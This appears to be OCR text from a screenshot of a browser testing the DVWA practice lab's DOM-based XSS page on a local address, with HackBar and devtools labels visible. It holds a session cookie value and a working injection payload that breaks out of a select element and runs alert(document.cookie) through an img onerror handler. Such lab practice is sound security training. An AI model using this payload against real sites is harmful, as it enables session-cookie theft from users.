 Vu
ite Sc
192.168.18.128
PHPSESSID=v90cp72mp38os66jt08s4bvv4k; security=medium
确定
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
----
English
French
moz-extension://9437cda5-b4d5-4c25-8175-324b644c68ae/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://192.168.18.128/dvwa/vulnerabilities/xss_d/
?default="></option></select><img src=1, onerror=alert(document.cookie)>
Post data Referer User Agent Cookies Clear All